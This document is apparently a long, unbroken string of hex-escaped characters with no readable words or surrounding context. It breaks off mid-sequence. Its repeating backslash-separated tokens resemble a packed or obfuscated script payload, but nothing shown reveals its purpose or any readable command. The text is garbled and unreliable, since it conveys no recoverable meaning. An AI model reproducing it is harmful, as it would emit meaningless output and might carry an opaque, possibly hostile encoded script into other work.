C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x